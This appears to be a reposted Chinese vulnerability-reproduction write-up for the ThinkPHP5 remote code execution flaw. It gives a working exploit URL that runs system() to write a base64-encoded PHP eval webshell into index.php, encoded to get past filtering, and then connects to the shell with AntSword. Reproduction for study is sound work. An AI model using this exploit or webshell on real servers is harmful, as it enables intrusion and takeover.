

由于存在过滤,需要用到base64加密来使我们的一句话木马上传成功

我们知道了一定存在index.php这个文件,那么我们就对其进行修改为一句话木马的样式

aabb将上面的一句话进行base64加密

将一句话写入index.php



/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo -n YWE8P3BocCBAZXZhbCgkX1JFUVVFU1RbJ2F0dGFjayddKSA/PmJi | base64 -d > index.php

成功回显出aabb,说明是加入到了index.php里了



开始用蚁剑,URL地址填写我们一句话木马的位置

注意要选择char16和base64

测试连接成功



可以看到我们刚才写入的一句话

此时复现圆满完成~

来源地址:https://blog.csdn.net/weixin_53730939/article/details/129660066

--结束END--

本文标题: ThinkPHP5系列远程代码执行漏洞复现(详细)

本文链接: https://www.lsjlt.com/news/385018.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

下载Word文档到电脑,方便收藏和打印~

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0